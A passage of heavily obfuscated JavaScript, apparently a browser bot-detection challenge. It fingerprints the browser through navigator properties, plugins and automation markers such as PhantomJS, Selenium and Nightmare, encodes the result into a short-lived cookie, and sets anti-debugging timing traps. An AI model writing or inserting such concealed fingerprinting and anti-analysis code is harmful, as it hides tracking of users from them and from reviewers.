_0x4fc097=~-0x4>>0x1+0xff%0x0;if(_0x264e75['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fc097){_0x3cd4a5(_0x264e75);}};if(!_0x3676ff()){if(!_0x2d2e8d()){_0x3cd4a5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3cd4a5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3cd4a5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x16fcfa();var _0x2f6230={'\x6a\x54\x62':function _0x33a893(_0xff6f43,_0x94c638){return _0xff6f43(_0x94c638);}};return function(_0xae6ec8){_0x466d99+=_0xae6ec8;return _0x2f6230[_0x6ad1('0x2f', '\x55\x41\x53\x39')](_0x33b336,_0xae6ec8);};}function _0x59d533(){var _0xdd0b90={'\x59\x6c\x62':function _0x21253d(_0x2e651d,_0x31486c){return _0x2e651d<_0x31486c;},'\x62\x62\x61':function _0xa3d430(_0x2992ad){return _0x2992ad();}};var _0x2b0b99=_0x6ad1('0x30', '\x43\x6f\x5e\x54')[_0x6ad1('0x31', '\x46\x6c\x6f\x62')]('\x7c'),_0x48c4ff=0x0;while(!![]){switch(_0x2b0b99[_0x48c4ff++]){case'\x30':return _0x3d3f53;continue;case'\x31':var _0x3d3f53=new _0x2fba2d[_0x6ad1('0x32', '\x4c\x4f\x31\x46')]();continue;case'\x32':var _0x22df2c=_0x1c4033[_0x6ad1('0x33', '\x4c\x4f\x31\x46')][_0x6ad1('0x34', '\x26\x53\x4c\x24')]('\x3b');continue;case'\x33':var _0x1dc769=new _0x2fba2d[_0x6ad1('0x35', '\x51\x29\x34\x39')](_0x6ad1('0x36', '\x75\x37\x76\x75'));continue;case'\x34':for(var _0x5ec2a8=0x0;_0xdd0b90[_0x6ad1('0x37', '\x4b\x48\x21\x70')](_0x5ec2a8,_0x22df2c[_0x6ad1('0x38', '\x29\x56\x6a\x44')]);_0x5ec2a8++){var _0x4cbc20=_0x22df2c[_0x5ec2a8][_0x6ad1('0x39', '\x59\x49\x42\x5e')](0x0,_0x22df2c[_0x5ec2a8][_0x6ad1('0x3a', '\x46\x6c\x6f\x62')]('\x3d'));var _0x323b2a=_0x22df2c[_0x5ec2a8][_0x6ad1('0x3b', '\x72\x44\x41\x73')](_0x22df2c[_0x5ec2a8][_0x6ad1('0x3c', '\x30\x51\x5b\x48')]('\x3d')+0x1,_0x22df2c[_0x5ec2a8][_0x6ad1('0x3d', '\x25\x6a\x63\x42')]);if(_0x1dc769[_0x6ad1('0x3e', '\x58\x66\x6f\x70')](_0x4cbc20)){_0x3d3f53[_0x3d3f53[_0x6ad1('0x3f', '\x59\x49\x42\x5e')]]=_0x323b2a;}}continue;case'\x35':_0xdd0b90[_0x6ad1('0x40', '\x75\x37\x76\x75')](_0x596cd7);continue;}break;}}function _0x29cf3f(_0x18f8ae){var _0x37e514={'\x71\x58\x65':function _0x21ed34(_0x259a39,_0xc3cebe){return _0x259a39<_0xc3cebe;},'\x58\x73\x6a':function _0x499539(_0xf029f,_0xf4b85a){return _0xf029f+_0xf4b85a;},'\x6d\x4f\x75':function _0x3016b1(_0x37719d,_0x4d3cf3){return _0x37719d+_0x4d3cf3;},'\x6a\x4f\x53':function _0x49fc90(_0x300457,_0x24997e){return _0x300457(_0x24997e);},'\x6c\x51\x61':function _0xf83683(_0x18d6f6,_0x253ef7){return _0x18d6f6+_0x253ef7;},'\x48\x44\x73':function _0x43f4e6(_0x499246,_0xbdc429,_0xc085b5){return _0x499246(_0xbdc429,_0xc085b5);},'\x55\x47\x72':function _0x25add9(_0x5001b0){return _0x5001b0();},'\x53\x50\x71':function _0x4f9de5(_0x5dc45f,_0x5c21fa){return _0x5dc45f(_0x5c21fa);},'\x4a\x6b\x78':function _0x105947(_0x49d4e8,_0x1da97e){return _0x49d4e8+_0x1da97e;}};var _0x169602=_0x6ad1('0x41', '\x46\x36\x31\x30')[_0x6ad1('0x42', '\x66\x34\x52\x57')]('\x7c'),_0x3c4a91=0x0;while(!![]){switch(_0x169602[_0x3c4a91++]){case'\x30':for(var _0x443361=0x0;_0x37e514[_0x6ad1('0x43', '\x6f\x6d\x75\x4a')](_0x443361,_0xccd8e6[_0x6ad1('0x44', '\x4e\x32\x41\x44')]);_0x443361++){_0x4fffbd+=_0x37e514[_0x6ad1('0x45', '\x6f\x6d\x75\x4a')](_0xccd8e6[_0x6ad1('0x46', '\x58\x66\x6f\x70')](_0x443361),_0x5ee7cf[_0x6ad1('0x47', '\x43\x50\x52\x4f')](_0x443361%_0x5ee7cf[_0x6ad1('0x48', '\x55\x41\x53\x39')]))[_0x6ad1('0x49', '\x77\x52\x63\x72')](0x10);}continue;case'\x31':var _0x5ee7cf=_0x1e4e9f[_0x6ad1('0x4a', '\x46\x36\x31\x30')]();continue;case'\x32':while(--_0x306143){_0x23f14b=_0x37e514[_0x6ad1('0x4b', '\x54\x21\x4c\x53')](_0x23f14b[_0x6ad1('0x4c', '\x49\x48\x49\x4d')](0x1),_0x23f14b[0x0]);}continue;case'\x33':_0x2e3070=_0x37e514[_0x6ad1('0x4d', '\x67\x31\x79\x4e')](btoa,_0x37e514[_0x6ad1('0x4e', '\x28\x32\x25\x29')](_0x37e514[_0x6ad1('0x4f', '\x66\x34\x52\x57')](_0x37e514[_0x6ad1('0x50', '\x41\x79\x36\x6d')](_0x6ad1,_0xad16[_0x6ad1('0x51', '\x4a\x37\x37\x23')]-0x1,_0xccd8e6[_0x6ad1('0x52', '\x6a\x59\x23\x39')](0x0,0x5)),_0x6ad1('0x53', '\x39\x52\x79\x23')),_0x5ee7cf)+_0x6ad1('0x54', '\x41\x79\x36\x6d')+_0x4fffbd);continue;case'\x34':var _0x1e4e9f=new _0x2fba2d[_0x6ad1('0x55', '\x24\x51\x5b\x5e')](_0x4ffa26[_0x6ad1('0x3f', '\x59\x49\x42\x5e')]);continue;case'\x35':while(--_0x356129){_0x2d9515=_0x2d9515[_0x6ad1('0x56', '\x51\x29\x34\x39')](0x1)+_0x2d9515[0x0];}continue;case'\x36':_0xad16[_0x6ad1('0x57', '\x58\x33\x44\x32')](_0x37e514[_0x6ad1('0x58', '\x4b\x73\x61\x65')](btoa,_0x18f8ae));continue;case'\x37':var _0x306143=_0x2d9515[_0x6ad1('0x59', '\x28\x32\x25\x29')]-0x4;continue;case'\x38':_0x596cd7();continue;case'\x39':var _0x2d9515=_0x6ad1('0x5a', '\x75\x37\x76\x75');continue;case'\x31\x30':var _0x4ffa26=_0x37e514[_0x6ad1('0x5b', '\x55\x67\x48\x70')](_0x59d533);continue;case'\x31\x31':_0x37e514[_0x6ad1('0x5c', '\x2a\x41\x6e\x77')](_0x596cd7);continue;case'\x31\x32':for(var _0x443361=0x0;_0x443361<_0x4ffa26[_0x6ad1('0x5d', '\x41\x79\x36\x6d')];_0x443361++){_0x1e4e9f[_0x443361]=_0x37e514[_0x6ad1('0x5e', '\x28\x32\x25\x29')](_0x48a999,_0x37e514[_0x6ad1('0x5f', '\x51\x29\x34\x39')](_0x18f8ae,_0x4ffa26[_0x443361]));}continue;case'\x31\x33':var _0x67da88='\xc0\xd0\x9e\x3d\x4a\x5c\x51\xf9';var _0xf6cdb7=0x3;while(--_0xf6cdb7){_0x67da88=_0x67da88['\x73\x75\x62\x73\x74\x72'](0x1)+_0x67da88[0x0];}var _0xd2e487=_0x67da88;var _0x4fbc2a=_0x67da88['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x4fbc2a){_0xd2e487=_0xd2e487['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd2e487[0x0];}var _0xd8eba1='\x5e\x38\x96\x5b\x5d\x4e\xf9\x21';var _0x82cc1b='';var _0x221885='';for (var _0x7ab431=0x0;_0x7ab431<0x6;_0x7ab431++){_0x82cc1b+=_0xd8eba1[_0x7ab431];}for (var _0xb1bd4b=0x6;_0xb1bd4b<_0xd8eba1['\x6c\x65\x6e\x67\x74\x68'];_0xb1bd4b++){_0x221885+=_0xd8eba1[_0xb1bd4b];}var _0xccd8e6=_0x6ad1('0x61', _0x82cc1b+_0x221885);continue;case'\x31\x34':var _0x23f14b=_0x2d9515;continue;case'\x31\x35':var _0x4fffbd='';continue;case'\x31\x36':var _0x356129=0x6;continue;case'\x31\x37':var _0x2e3070;continue;case'\x31\x38':_0xad16[_0x6ad1('0x62', '\x5a\x4b\x74\x53')]();continue;case'\x31\x39':_0x1f6b8d(_0x6ad1('0x63', '\x24\x51\x5b\x5e'),_0x2e3070,0x14);continue;}break;}}function _0x48a999(_0xdd96bd){var _0x11245e=0x0;for(var _0x23e7fe=0x0;_0x3bec4f[_0x6ad1('0x64', '\x67\x31\x79\x4e')](_0x23e7fe,_0xdd96bd[_0x6ad1('0x65', '\x4c\x4f\x31\x46')]);_0x23e7fe++){_0x11245e+=_0xdd96bd[_0x6ad1('0x66', '\x77\x52\x63\x72')](_0x23e7fe);}_0x596cd7();return _0x11245e;}function _0x1f6b8d(_0x1f2634,_0x46982d,_0x3c7f90){var _0xccd643={'\x65\x4c\x49':function _0x28eeba(_0x5b05ac,_0x34914a){return _0x5b05ac+_0x34914a;},'\x66\x50\x77':function _0x2cb603(_0x527efa,_0x488823){return _0x527efa*_0x488823;},'\x45\x58\x57':function _0x171b66(_0x2f43ef,_0x539bcf){return _0x2f43ef+_0x539bcf;},'\x47\x65\x71':function _0xbb0e7b(_0x1f5bb3,_0x28fc59){return _0x1f5bb3+_0x28fc59;},'\x58\x65\x6d':function _0x237648(_0x42f5fe,_0x592c60){return _0x42f5fe+_0x592c60;},'\x4e\x74\x68':function _0x14a76b(_0x35c267,_0x4cef80){return _0x35c267+_0x4cef80;},'\x44\x46\x6d':function _0x201bdc(_0x460fb9,_0x4a3849){return _0x460fb9+_0x4a3849;},'\x54\x4f\x6d':function _0x19c6cb(_0x140b4d,_0x5e6535){return _0x140b4d<_0x5e6535;}};var _0x3ae819=_0x6ad1('0x67', '\x67\x31\x79\x4e')[_0x6ad1('0x68', '\x4b\x48\x21\x70')]('\x7c'),_0x33f6ce=0x0;while(!![]){switch(_0x3ae819[_0x33f6ce++]){case'\x30':var _0x1a4659=_0x6ad1('0x69', '\x37\x29\x62\x5b');continue;case'\x31':if(_0x3c7f90){var _0x27cd04=new _0x2fba2d[_0x6ad1('0x6a', '\x54\x21\x4c\x53')]();_0x27cd04[_0x6ad1('0x6b', '\x29\x56\x6a\x44')](_0xccd643[_0x6ad1('0x6c', '\x55\x67\x48\x70')](_0x27cd04[_0x6ad1('0x6d', '\x77\x52\x63\x72')](),_0xccd643[_0x6ad1('0x6e', '\x38\x54\x46\x6b')](_0x3c7f90,0x3e8)));var _0x1edf55=_0xccd643[_0x6ad1('0x6f', '\x58\x33\x44\x32')](_0x6ad1('0x70', '\x29\x56\x6a\x44'),_0x27cd04[_0x6ad1('0x71', '\x4d\x49\x41\x56')]());}continue;case'\x32':_0x1c4033[_0x6ad1('0x72', '\x43\x50\x52\x4f')]=_0xccd643[_0x6ad1('0x73', '\x61\x46\x70\x34')](_0xccd643[_0x6ad1('0x74', '\x58\x66\x6f\x70')](_0xccd643[_0x6ad1('0x75', '\x67\x31\x79\x4e')](_0xccd643[_0x6ad1('0x76', '\x55\x41\x53\x39')](_0x1f2634,'\x3d'),_0x46982d),_0x1edf55),_0x6ad1('0x77', '\x4e\x32\x41\x44'));continue;case'\x33':var _0x1edf55='';continue;case'\x34':var _0xa88529='';continue;case'\x35':for(var _0x18fa60=0x0;_0x18fa60<0x4;_0x18fa60++){_0xa88529+=_0x1a4659[_0x18fa60];}continue;case'\x36':for(var _0x117fb5=0x4;_0xccd643[_0x6ad1('0x78', '\x72\x44\x41\x73')](_0x117fb5,_0x1a4659[_0x6ad1('0x79', '\x4b\x73\x61\x65')]);_0x117fb5++){_0x6034ac+=_0x1a4659[_0x117fb5];}continue;case'\x37':var _0x6034ac='';continue;}break;}}function _0x52fcc(){function _0x1d2371(_0x5e327a){if(_0x3bec4f[_0x6ad1('0x7a', '\x28\x32\x25\x29')]('',_0x3bec4f[_0x6ad1('0x7b', '\x4b\x48\x21\x70')](_0x5e327a,_0x5e327a))[_0x6ad1('0x3d', '\x25\x6a\x63\x42')]!==0x1||_0x3bec4f[_0x6ad1('0x7c', '\x59\x49\x42\x5e')](_0x3bec4f[_0x6ad1('0x7d', '\x30\x51\x5b\x48')](_0x5e327a,0x14),0x0)){(function(){}[_0x6ad1('0x7e', '\x2a\x41\x6e\x77')](_0x6ad1('0x7f', '\x4a\x37\x37\x23'))());}else{(function(){}[_0x6ad1('0x80', '\x4c\x4f\x31\x46')](_0x6ad1('0x81', '\x25\x6a\x63\x42'))());}return _0x3bec4f[_0x6ad1('0x82', '\x55\x41\x53\x39')](_0x1d2371,++_0x5e327a);}try{return _0x3bec4f[_0x6ad1('0x83', '\x43\x6f\x5e\x54')](_0x1d2371,0x0);}catch(_0x1379f8){}};function _0x596cd7(){if(_0x3bec4f[_0x6ad1('0x84', '\x4d\x49\x41\x56')](new _0x2fba2d[_0x6ad1('0x85', '\x4e\x32\x41\x44')]()[_0x6ad1('0x86', '\x54\x21\x4c\x53')](),_0x360921)>0x1f4){_0x52fcc();}}function _0x5607f2(_0x2231c4){var _0x103393='';var _0x50daaf=_0x6ad1('0x87', '\x53\x4d\x75\x79');var _0x34bfec=0x4;while(--_0x34bfec){_0x50daaf=_0x3bec4f[_0x6ad1('0x88', '\x38\x46\x30\x43')](_0x50daaf[_0x6ad1('0x89', '\x42\x44\x78\x64')](0x1),_0x50daaf[0x0]);}var _0x5e7f1d=_0x50daaf;var _0x1de6dc=_0x3bec4f[_0x6ad1('0x8a', '\x28\x32\x25\x29')](_0x50daaf[_0x6ad1('0x8b', '\x49\x48\x49\x4d')],0x2);while(--_0x1de6dc){_0x5e7f1d=_0x5e7f1d[_0x6ad1('0x8c', '\x55\x41\x53\x39')](0x1)+_0x5e7f1d[0x0];}var _0x58bf4b=new Array();for(var _0x24a705=0x0;_0x3bec4f[_0x6ad1('0x8d', '\x45\x2a\x6f\x35')](_0x24a705,_0x2231c4[_0x6ad1('0x8e', '\x24\x51\x5b\x5e')]);_0x24a705++){var _0x10205c=_0x2231c4[_0x24a705][0x0];var _0x294638=_0x2231c4[_0x24a705][0x2];switch(_0x2231c4[_0x24a705][0x1]){case _0x6ad1('0x8f', '\x53\x4d\x75\x79'):try{if(_0x3bec4f[_0x6ad1('0x90', '\x25\x6a\x63\x42')](typeof _0x3bec4f[_0x6ad1('0x91', '\x4a\x37\x37\x23')](_0x294638),_0x6ad1('0x92', '\x66\x34\x52\x57'))){_0x58bf4b[_0x58bf4b[_0x6ad1('0x93', '\x66\x34\x52\x57')]]=_0x3bec4f[_0x6ad1('0x94', '\x49\x48\x49\x4d')](_0x16f941,_0x3bec4f[_0x6ad1('0x95', '\x26\x53\x4c\x24')](_0x10205c,_0x6ad1('0x96', '\x77\x52\x63\x72')));}else{_0x58bf4b[_0x58bf4b[_0x6ad1('0x97', '\x72\x44\x41\x73')]]=_0x3bec4f[_0x6ad1('0x98', '\x45\x2a\x6f\x35')](_0x16f941,_0x3bec4f[_0x6ad1('0x99', '\x37\x29\x62\x5b')](_0x10205c,_0x6ad1('0x9a', '\x24\x51\x5b\x5e')));}}catch(_0x1eda5c){_0x58bf4b[_0x58bf4b[_0x6ad1('0x9b', '\x6f\x6d\x75\x4a')]]=_0x3bec4f[_0x6ad1('0x9c', '\x58\x66\x6f\x70')](_0x16f941,_0x3bec4f[_0x6ad1('0x9d', '\x41\x79\x36\x6d')](_0x10205c,_0x6ad1('0x9e', '\x59\x52\x45\x6a')));}break;case _0x6ad1('0x9f', '\x46\x36\x31\x30'):try{try{_0x103393=_0x3bec4f[_0x6ad1('0xa0', '\x53\x4d\x75\x79')](_0x294638);if(_0x3bec4f[_0x6ad1('0xa1', '\x66\x34\x52\x57')](typeof _0x103393,_0x6ad1('0xa2', '\x28\x32\x25\x29'))){_0x58bf4b[_0x58bf4b[_0x6ad1('0xa3', '\x53\x4d\x75\x79')]]=_0x3bec4f[_0x6ad1('0xa4', '\x4a\x37\x37\x23')](_0x16f941,_0x3bec4f[_0x6ad1('0xa5', '\x59\x52\x45\x6a')](_0x10205c,_0x6ad1('0xa6', '\x55\x67\x48\x70')));}else if(_0x3bec4f[_0x6ad1('0xa7', '\x43\x6f\x5e\x54')](_0x103393,null)){_0x58bf4b[_0x58bf4b[_0x6ad1('0x38', '\x29\x56\x6a\x44')]]=_0x16f941(_0x3bec4f[_0x6ad1('0xa8', '\x5d\x33\x31\x70')](_0x10205c,_0x6ad1('0xa9', '\x4a\x37\x37\x23')));}else{_0x58bf4b[_0x58bf4b[_0x6ad1('0xaa', '\x43\x50\x52\x4f')]]=_0x3bec4f[_0x6ad1('0xab', '\x46\x6c\x6f\x62')](_0x16f941,_0x3bec4f[_0x6ad1('0xac', '\x26\x53\x4c\x24')](_0x3bec4f[_0x6ad1('0xad', '\x74\x43\x4f\x5d')](_0x10205c,'\x3d'),_0x103393[_0x6ad1('0xae', '\x30\x51\x5b\x48')]()));}}catch(_0x3c40e9){_0x58bf4b[_0x58bf4b[_0x6ad1('0xaf', '\x39\x52\x79\x23')]]=_0x16f941(_0x3bec4f[_0x6ad1('0xb0', '\x49\x48\x49\x4d')](_0x10205c,_0x6ad1('0xb1', '\x4b\x73\x61\x65')));break;}break;}catch(_0x453eb1){_0x58bf4b[_0x58bf4b[_0x6ad1('0xb2', '\x26\x53\x4c\x24')]]=_0x3bec4f[_0x6ad1('0xb3', '\x58\x66\x6f\x70')](_0x16f941,_0x3bec4f[_0x6ad1('0xb4', '\x4e\x32\x41\x44')](_0x3bec4f[_0x6ad1('0xb5', '\x59\x52\x45\x6a')](_0x10205c,'\x3d'),_0x453eb1));}break;case _0x6ad1('0xb6', '\x42\x44\x78\x64'):try{var _0x3686aa=_0x6ad1('0xb7', '\x4d\x49\x41\x56')[_0x6ad1('0xb8', '\x74\x53\x24\x75')]('\x7c'),_0x5efe63=0x0;while(!![]){switch(_0x3686aa[_0x5efe63++]){case'\x30':var _0x32bc8c=[];continue;case'\x31':for(var _0x1a1fbd=0x0;_0x3bec4f[_0x6ad1('0xb9', '\x28\x56\x4b\x6c')](_0x1a1fbd,_0x32bc8c[_0x6ad1('0xba', '\x43\x6f\x5e\x54')]);_0x1a1fbd++){_0x58bf4b[_0x58bf4b[_0x6ad1('0xbb', '\x5d\x33\x31\x70')]]=_0x16f941(_0x3bec4f[_0x6ad1('0xbc', '\x4a\x37\x37\x23')](_0x6ad1('0xbd', '\x4c\x49\x5e\x52'),_0x32bc8c[_0x1a1fbd]));}continue;case'\x32':try{var _0x4ed4b9=_0x2bb8e8[_0x6ad1('0xbe', '\x61\x46\x70\x34')][_0x6ad1('0xbf', '\x38\x54\x46\x6b')];if(_0x3bec4f[_0x6ad1('0xc0', '\x53\x4d\x75\x79')](_0x4ed4b9,0x0)||_0x4ed4b9==null){_0x58bf4b[_0x58bf4b[_0x6ad1('0xc1', '\x4b\x48\x21\x70')]]=_0x3bec4f[_0x6ad1('0xc2', '\x66\x34\x52\x57')](_0x16f941,_0x6ad1('0xc3', '\x2a\x41\x6e\x77'));break;}}catch(_0x48b084){_0x58bf4b[_0x58bf4b[_0x6ad1('0xaf', '\x39\x52\x79\x23')]]=_0x3bec4f[_0x6ad1('0xc4', '\x61\x46\x70\x34')](_0x16f941,_0x6ad1('0xc5', '\x54\x21\x4c\x53'));break;}continue;case'\x33':try{_0x1a1fbd=_0x32bc8c[_0x6ad1('0xc6', '\x61\x46\x70\x34')]('\x69');}catch(_0x338d31){_0x58bf4b[_0x58bf4b[_0x6ad1('0x38', '\x29\x56\x6a\x44')]]=_0x3bec4f[_0x6ad1('0xc7', '\x43\x50\x52\x4f')](_0x16f941,_0x6ad1('0xc8', '\x31\x4a\x35\x69'));break;}continue;case'\x34':for(var _0x1a1fbd=0x0;_0x3bec4f[_0x6ad1('0xc9', '\x31\x4a\x35\x69')](_0x1a1fbd,_0x2bb8e8[_0x6ad1('0xca', '\x59\x49\x42\x5e')][_0x6ad1('0x9b', '\x6f\x6d\x75\x4a')]);_0x1a1fbd++){var _0x38bd2f=_0x6ad1('0xcb', '\x4e\x32\x41\x44')[_0x6ad1('0xcc', '\x6f\x6d\x75\x4a')]('\x7c'),_0x443999=0x0;while(!![]){switch(_0x38bd2f[_0x443999++]){case'\x30':var _0xa23d67=_0x2bb8e8[_0x6ad1('0xcd', '\x58\x66\x6f\x70')][_0x1a1fbd][_0x6ad1('0xce', '\x53\x4d\x75\x79')];continue;case'\x31':var _0x467351=_0x6ad1('0xcf', '\x74\x53\x24\x75');continue;case'\x32':if(_0x3bec4f[_0x6ad1('0xd0', '\x59\x52\x45\x6a')](typeof _0x2bb8e8[_0x6ad1('0xd1', '\x75\x37\x76\x75')][_0x1a1fbd],_0x6ad1('0xd2', '\x39\x52\x79\x23'))){_0x58bf4b[_0x58bf4b[_0x6ad1('0x48', '\x55\x41\x53\x39')]]=_0x3bec4f[_0x6ad1('0xd3', '\x55\x67\x48\x70')](_0x16f941,_0x6ad1('0xd4', '\x54\x21\x4c\x53'));break;}continue;case'\x33':if(_0x3bec4f[_0x6ad1('0xd5', '\x28\x56\x4b\x6c')](typeof _0xa23d67,_0x6ad1('0xd6', '\x25\x6a\x63\x42'))){_0x467351=_0x6ad1('0xd7', '\x38\x54\x46\x6b');}else if(_0xa23d67[_0x6ad1('0xd8', '\x59\x49\x42\x5e')]('\x2e')[_0x6ad1('0xd9', '\x59\x52\x45\x6a')]>0x1){_0x467351=_0xa23d67[_0x6ad1('0xd8', '\x59\x49\x42\x5e')]('\x2e')[_0x6ad1('0xda', '\x4e\x32\x41\x44')]();}continue;case'\x34':if(_0x3bec4f[_0x6ad1('0xdb', '\x75\x37\x76\x75')](_0x32bc8c[_0x6ad1('0xdc', '\x4a\x37\x37\x23')](_0x467351),0x0)){_0x32bc8c[_0x6ad1('0xdd', '\x4e\x32\x41\x44')](_0x467351);}continue;}break;}}continue;}break;}}catch(_0x3b2948){_0x58bf4b[_0x58bf4b[_0x6ad1('0xde', '\x77\x52\x63\x72')]]=_0x16f941(_0x6ad1('0xdf', '\x74\x43\x4f\x5d')+_0x3b2948);}break;case _0x6ad1('0xe0', '\x24\x51\x5b\x5e'):if(_0x3bec4f[_0x6ad1('0xe1', '\x53\x4d\x75\x79')](_0x10205c,_0x6ad1('0xe2', '\x55\x41\x53\x39'))){try{var _0x5106c7='';var _0x193672=navigator[_0x6ad1('0xe3', '\x26\x53\x4c\x24')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6ad1('0xe4', '\x4a\x37\x37\x23')](_0x193672)){_0x5106c7=_0x6ad1('0xe5', '\x31\x4a\x35\x69');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6ad1('0xe6', '\x66\x34\x52\x57')](_0x193672)){_0x5106c7=_0x6ad1('0xe7', '\x66\x34\x52\x57');}else{_0x5106c7=_0x6ad1('0xe8', '\x74\x53\x24\x75');}_0x58bf4b[_0x58bf4b[_0x6ad1('0x8b', '\x49\x48\x49\x4d')]]=_0x3bec4f[_0x6ad1('0xe9', '\x58\x33\x44\x32')](_0x16f941,_0x3bec4f[_0x6ad1('0xea', '\x4e\x32\x41\x44')](_0x10205c,'\x3d')+_0x5106c7);}catch(_0x81d979){_0x58bf4b[_0x58bf4b[_0x6ad1('0xeb', '\x74\x53\x24\x75')]]=_0x3bec4f[_0x6ad1('0xec', '\x43\x6f\x5e\x54')](_0x16f941,_0x3bec4f[_0x6ad1('0xed', '\x28\x32\x25\x29')](_0x3bec4f[_0x6ad1('0xee', '\x4e\x32\x41\x44')](_0x10205c,_0x6ad1('0xef', '\x37\x29\x62\x5b')),_0x81d979[_0x6ad1('0xf0', '\x41\x79\x36\x6d')]()));}}break;}_0x596cd7();}return _0x58bf4b[_0x6ad1('0xf1', '\x4c\x4f\x31\x46')]();}var _0x369ba6=[[_0x6ad1('0xf2', '\x53\x4d\x75\x79'),_0x6ad1('0xf3', '\x24\x51\x5b\x5e'),function(){return navigator;}],[_0x6ad1('0xf4', '\x38\x54\x46\x6b'),_0x6ad1('0xf5', '\x29\x56\x6a\x44'),function(){return navigator[_0x6ad1('0xf6', '\x4d\x49\x41\x56')];}],[_0x6ad1('0xf7', '\x58\x33\x44\x32'),_0x6ad1('0xf8', '\x4b\x48\x21\x70'),function(){return navigator[_0x6ad1('0xf9', '\x29\x56\x6a\x44')];}],[_0x6ad1('0xfa', '\x39\x52\x79\x23'),_0x6ad1('0xfb', '\x74\x43\x4f\x5d'),function(){return _0x3bec4f[_0x6ad1('0xfc', '\x24\x51\x5b\x5e')](navigator[_0x6ad1('0xfd', '\x29\x56\x6a\x44')][_0x6ad1('0xfe', '\x75\x37\x76\x75')],0x0);}],[_0x6ad1('0xff', '\x4d\x49\x41\x56'),_0x6ad1('0x100', '\x6f\x6d\x75\x4a'),function(){return navigator[_0x6ad1('0x101', '\x30\x51\x5b\x48')];}],[_0x6ad1('0x102', '\x5d\x33\x31\x70'),_0x6ad1('0x103', '\x4e\x32\x41\x44'),function(){return navigator[_0x6ad1('0x104', '\x55\x67\x48\x70')];}],[_0x6ad1('0x105', '\x2a\x41\x6e\x77'),_0x6ad1('0x106', '\x43\x50\x52\x4f'),function(){}],[_0x6ad1('0x107', '\x45\x2a\x6f\x35'),_0x6ad1('0x108', '\x43\x6f\x5e\x54'),function(){var _0x51c242=ActiveXObject;return _0x51c242;}],[_0x6ad1('0x109', '\x4a\x37\x37\x23'),_0x6ad1('0x10a', '\x74\x43\x4f\x5d'),function(){var _0x276cf1=webkitURL;return _0x276cf1;}],[_0x6ad1('0x10b', '\x5d\x33\x31\x70'),_0x6ad1('0x10c', '\x46\x6c\x6f\x62'),function(){var _0x5968b0=_phantom;return _0x5968b0;}],[_0x6ad1('0x10d', '\x63\x61\x31\x40'),_0x6ad1('0x10e', '\x4c\x4f\x31\x46'),function(){var _0x4d679d=callPhantom;return _0x4d679d;}],[_0x6ad1('0x10f', '\x6a\x59\x23\x39'),_0x6ad1('0x110', '\x4e\x32\x41\x44'),function(){var _0x22188a=chrome;return _0x22188a;}],[_0x6ad1('0x111', '\x58\x66\x6f\x70'),_0x6ad1('0x112', '\x30\x51\x5b\x48'),function(){var _0xbb871e=yandex;return _0xbb871e;}],[_0x6ad1('0x113', '\x39\x52\x79\x23'),_0x6ad1('0x8f', '\x53\x4d\x75\x79'),function(){var _0x3ddf20=opera;return _0x3ddf20;}],[_0x6ad1('0x114', '\x74\x53\x24\x75'),_0x6ad1('0x10c', '\x46\x6c\x6f\x62'),function(){var _0x21a092=opr;return _0x21a092;}],[_0x6ad1('0x115', '\x2a\x41\x6e\x77'),_0x6ad1('0x116', '\x4a\x37\x37\x23'),function(){var _0x5593a0=safari;return _0x5593a0;}],[_0x6ad1('0x117', '\x75\x37\x76\x75'),_0x6ad1('0x118', '\x67\x31\x79\x4e'),function(){var _0xbfaf1b=awesomium;return _0xbfaf1b;}],[_0x6ad1('0x119', '\x38\x46\x30\x43'),_0x6ad1('0x11a', '\x58\x66\x6f\x70'),function(){var _0x1c8440=puffinDevice;return _0x1c8440;}],[_0x6ad1('0x11b', '\x43\x6f\x5e\x54'),_0x6ad1('0x11c', '\x4c\x49\x5e\x52'),function(){var _0x14732f=__nightmare;return _0x14732f;}],[_0x6ad1('0x11d', '\x4c\x49\x5e\x52'),_0x6ad1('0x11e', '\x54\x21\x4c\x53'),function(){var _0x2c4a4d=domAutomation;return _0x2c4a4d;}],[_0x6ad1('0x11f', '\x4b\x48\x21\x70'),_0x6ad1('0x120', '\x31\x4a\x35\x69'),function(){var _0x23ebc9=domAutomationController;return _0x23ebc9;}],[_0x6ad1('0x121', '\x72\x44\x41\x73'),_0x6ad1('0x122', '\x45\x2a\x6f\x35'),function(){var _0x561cec=_Selenium_IDE_Recorder;return _0x561cec;}],[_0x6ad1('0x123', '\x59\x49\x42\x5e'),_0x6ad1('0x124', '\x25\x6a\x63\x42'),function(){return document[_0x6ad1('0x125', '\x4e\x32\x41\x44')];}],[_0x6ad1('0x126', '\x5d\x33\x31\x70'),_0x6ad1('0x112', '\x30\x51\x5b\x48'),function(){return document[_0x6ad1('0x127', '\x72\x44\x41\x73')];}],[_0x6ad1('0x128', '\x43\x50\x52\x4f'),_0x6ad1('0x129', '\x6f\x6d\x75\x4a'),function(){return process[_0x6ad1('0x12a', '\x26\x53\x4c\x24')];}],[_0x6ad1('0x12b', '\x26\x53\x4c\x24'),_0x6ad1('0x122', '\x45\x2a\x6f\x35'),function(){return global[_0x6ad1('0x12c', '\x59\x52\x45\x6a')];}],[_0x6ad1('0x12d', '\x43\x50\x52\x4f'),_0x6ad1('0x12e', '\x41\x79\x36\x6d'),function(){return global[_0x6ad1('0x12f', '\x46\x36\x31\x30')];}],[_0x6ad1('0x130', '\x55\x41\x53\x39'),_0x6ad1('0x131', '\x51\x29\x34\x39'),function(){return WebAssembly;}],[_0x6ad1('0x132', '\x39\x52\x79\x23'),_0x6ad1('0x11e', '\x54\x21\x4c\x53'),function(){return _0x3bec4f[_0x6ad1('0x133', '\x46\x36\x31\x30')](require,'\x66\x73');}],[_0x6ad1('0x134', '\x43\x50\x52\x4f'),_0x6ad1('0x135', '\x28\x32\x25\x29'),function(){return _0x3bec4f[_0x6ad1('0x136', '\x58\x66\x6f\x70')](globalThis,global);}],[_0x6ad1('0x137', '\x4a\x37\x37\x23'),_0x6ad1('0x138', '\x41\x79\x36\x6d'),function(){return window[_0x6ad1('0x139', 